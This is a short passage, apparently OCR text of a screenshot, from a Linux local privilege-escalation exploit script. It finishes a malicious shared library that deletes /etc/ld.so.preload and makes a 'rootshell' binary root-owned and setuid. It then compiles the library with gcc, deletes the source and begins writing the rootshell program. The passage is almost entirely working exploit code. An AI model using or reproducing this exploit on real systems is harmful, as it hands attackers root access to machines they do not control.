
  unlink("/etc/ld.so.preload");

  chown("${rootshell}", 0, 0);

  chmod("${rootshell}", 04755);

  _exit(0);

}

EOF

if ! gcc "${lib}.c" -fPIC -Wall -shared 
-s -o "${lib}"; then

  echo "[-] Compiling ${lib}.c failed"

  exit 1

fi

/bin/rm "${lib}.c"

echo "[.] Compiling ${rootshell}.c ..."

cat << EOF > "${rootshell}.c"
